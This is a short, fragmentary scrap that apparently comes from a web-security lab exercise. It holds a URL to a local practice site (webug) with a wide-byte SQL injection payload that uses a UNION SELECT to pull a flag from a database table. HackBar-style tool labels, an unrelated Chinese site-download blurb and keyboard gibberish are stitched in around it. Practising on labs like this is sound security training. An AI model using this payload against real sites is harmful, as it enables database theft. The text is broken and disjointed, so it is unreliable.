 http://192.168.0.22/control/sqlinject/width_byte_injection.php?id=-1%df' union select 1,envflag from webug.env_list where id=6 %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
・站长下载文件说明 我们致力于为中文网站提供动力
dfsadfsadfas